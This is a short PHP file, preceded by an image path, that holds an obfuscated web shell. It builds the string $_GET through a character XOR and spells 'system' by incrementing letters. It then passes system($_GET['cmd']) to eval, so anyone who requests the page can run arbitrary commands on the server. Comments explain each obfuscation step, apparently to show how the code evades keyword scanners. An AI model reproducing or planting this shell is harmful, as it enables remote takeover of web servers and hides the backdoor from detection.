 <?php
$x='x';$x++; //y
$d='d';$d++; //e
//$l = "`{{{"^"?<>/"; //_Get
$pl = ${"`{{{"^"?<>/"}['cmd'];  // $_GET['cmd']
$pld = 's'.$x.'st'.$d.'m(' .$pl. ");"; // payload = system($_GET['cmd']);
eval($pld);
//eval($pld);
?>